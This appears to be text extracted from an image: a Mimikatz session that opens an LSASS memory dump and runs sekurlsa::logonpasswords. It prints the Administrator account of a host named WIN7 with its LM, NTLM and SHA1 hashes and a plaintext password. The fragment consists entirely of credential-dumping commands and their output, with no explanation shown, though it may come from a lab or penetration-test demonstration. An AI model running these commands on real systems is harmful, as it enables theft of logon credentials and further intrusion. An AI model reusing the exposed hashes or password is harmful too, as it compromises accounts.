 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3